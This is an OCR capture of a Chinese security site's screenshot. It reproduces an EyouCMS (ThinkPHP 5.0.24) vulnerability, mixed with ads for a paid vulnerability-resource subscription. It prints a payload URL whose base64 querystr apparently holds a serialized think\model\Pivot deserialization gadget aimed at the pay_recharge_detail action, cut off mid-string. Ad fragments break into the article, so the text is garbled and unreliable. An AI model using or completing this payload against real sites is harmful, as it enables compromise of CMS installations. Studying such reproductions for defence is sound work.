
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
————
线
网络安全从拥有一个资源大全开始！
三、复现过程
现在购买仅需99元一年！续费还享八折！
————
详细介绍
注册登陆
介绍漏洞之前先了解下这套CMS，EyouCms是基于
TP5.0（5.0.24）框架为核心开发的免费+开源的企业内容管
理系统。
Payload:
http://0-sec.org/index.php?
m=user&c=pay&a=pay_recharge_detail&querystr=YToyOnt
zOjc6Im1vbmV5aWQiO2k6MTtzOjEyOiJvcmRlcl9udW1iZX
IiO086MTc6InRoaW5rXG1vZGVsXFBpdm90Ijo4OntzOjk6Ig
AqAGFwcGVuZCI7YToxOntzOjQ6InZhYWEiO3M6NDoic2F